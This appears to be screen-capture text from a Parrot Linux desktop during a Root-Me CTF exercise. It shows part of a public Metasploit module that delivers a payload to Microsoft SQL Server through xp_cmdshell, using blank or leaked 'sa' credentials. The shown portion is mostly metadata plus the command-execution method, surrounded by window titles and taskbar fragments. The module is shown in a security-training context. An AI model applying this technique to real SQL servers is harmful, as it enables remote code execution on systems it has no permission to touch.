 Applications Places System
Rab Jul 21, 14:36
CTF All The Day - [Root M
ctf01.root-me.org/Contac
Use metasploit (MSF) to at
Microsoft SQL Server - Pa
exploit-db.com/exploits/16395
NOTE: This module will leave a payload executable on the target system when the
attack is finished.
},
'Author' =>
[
'David Kennedy "ReL1K" <kennedyd013[at]gmail.com>', # original module, debug.exe method, powershell method
'jduck' # command stager mods
],
'License' => MSF_LICENSE,
'Version' => '$Revision: 11392 $',
'References' =>
[
# 'sa' password in logs
[ 'CVE', '2000-0402' ],
[ 'OSVDB', '557' ],
[ 'BID', '1281' ],
# blank default 'sa' password
[ 'CVE', '2000-1209' ],
[ 'OSVDB', '15757' ],
[ 'BID', '4797' ]
],
'Platform' => 'win',
'Targets' =>
[
[ 'Automatic', { } ],
],
'DefaultTarget' => 0,
'DisclosureDate' => 'May 30 2000'
))
register_options(
[
OptBool.new('VERBOSE', [ false, 'Enable verbose output', false ]),
OptString.new('METHOD', [ true, 'Which payload delivery method to use (ps, cmd, or old)', 'cmd' ])
])
end
# This is method required for the CmdStager to work...
def execute_command(cmd, opts)
mssql_xpcmdshell(cmd, datastore['VERBOSE'])
end
Menu
Microsoft SQL Server - ...
[(41) lofi hip hop radio - ...
Parrot Terminal
[SimpleScreenRecorder]